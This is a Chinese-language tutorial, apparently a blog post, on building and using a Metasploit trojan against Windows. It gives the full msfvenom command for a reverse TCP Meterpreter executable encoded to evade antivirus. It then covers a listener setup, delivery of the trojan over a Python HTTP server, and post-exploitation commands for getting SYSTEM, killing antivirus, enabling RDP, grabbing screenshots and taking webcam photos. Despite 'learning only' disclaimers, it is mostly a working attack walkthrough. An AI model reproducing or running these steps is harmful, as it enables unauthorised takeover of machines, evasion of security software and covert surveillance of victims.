说明:

本章内容,仅供学习,不要用于非法用途(做个好白帽)

(一)生成木马

命令:

msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.23.46 LPORT=4444 -e x86/shikata_ga_nai -f exe -o shell.exe -i 5

-p:设置payload,也就是要生成的可执行文件的类型和功能,这里选择的是Windows Meterpreter反向Shell。

LHOST:指定Metasploit服务器(kali)监听的IP地址,

LPORT:指定Metasploit服务器(kali)监听的端口,

-e:指定加密算法,这里使用的是shikata_ga_nai,这是一个简单的Polymorphic XOR加密算法,用来避免反病毒软件的检测。

-f:指定生成的可执行文件的格式,这里选择的是exe格式。

-o:指定生成的文件名为shell.exe。

-i:指定加密算法的迭代次数,即对生成的payload进行几次加密。

整个命令的意思是,将生成一个Windows反向TCP Meterpreter Shell的可执行文件,通过Metasploit连接到指定的主机和端口,使用shikata_ga_nai算法进行多次加密,生成exe格式的文件,存储为shell.exe。



(二)配置监控

1、启动msf :msfconsole

2、载入监控模块 :use exploit/multi/handler

3、加载payload

4、查看plyload需要配置的参数5、设置plyload的参数

6、开始监听:run

(三) 传播木马

当通过各种方法,各种路径传播木马到目标主机之后,等待目标主机运行木马程序,我们就能控制目标主机



这里练习我就用http服务传播

1、开启http服务:

python2 -m SimpleHTTPServer 80

2、靶机访问kali地址,下载木马文件

3、当用户运行木马程序,就可以出现

(四)后渗透

当利用木马成功控制window之后,就可以干我们像干的事情了,(不能用于非法用途,做个好白帽)

还有一些命令:



查看进程:ps

查看当前进程号:getpid

查看系统信息:sysinfo

查看目标机是否为虚拟机:run post/windows/gather/checkvm

查看完整网络设置:route



查看当前权限:getuid

自动提权:getsystem

关闭杀毒软件:run post/windows/manage/killav

启动远程桌面协议:run post/windows/manage/enable_rdp

列举当前登录的用户:run post/windows/gather/enum_logged_on_users

查看当前应用程序:run post/windows/gather/enum_applications

抓取目标机的屏幕截图:load espia ; screengrab

抓取摄像头的照片:webcam_snap

查看当前处于目标机的那个目录:pwd

查看当前目录:getlwd